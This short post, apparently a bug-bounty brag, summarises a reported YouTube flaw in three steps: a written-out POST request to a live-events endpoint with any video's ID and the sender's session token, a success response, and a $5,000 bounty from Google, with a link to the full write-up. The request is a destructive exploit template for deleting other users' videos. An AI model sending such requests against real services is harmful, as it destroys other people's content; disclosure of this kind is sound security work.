 1. Send this:
POST live_events_edit_status_ajax?action_delete_event=1
Host: www.youtube.com
event_id: ANY_VIDEO_ID
session_token: YOUR_TOKEN
2. Receive this:
{
"success": 1
}
3. Report to Google and get $5’000 bounty
http://kamil.hism.ru/posts/about-vrg-and-delete-any-youtube-video-issue.html